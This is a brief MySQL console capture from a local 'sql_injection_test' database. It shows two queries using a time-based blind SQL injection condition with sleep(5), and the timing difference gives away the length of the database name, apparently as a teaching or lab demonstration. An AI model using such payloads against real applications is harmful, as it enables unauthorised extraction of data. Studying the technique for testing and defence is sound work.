 mysql root@localhost:sql_injection_test> select * from table3 where id='1' and if (length(database())<5,sleep(5),1)#
+----+------+
| id | info |
+----+------+
| 1  | a    |
+----+------+
1 row in set
Time: 0.008s
mysql root@localhost:sql_injection_test> select * from table3 where id='1' and if (length(database())>5,sleep(5),1)#
+----+------+
| id | info |
+----+------+
0 rows in set
Time: 5.011s
mysql root@localhost:sql_injection_test>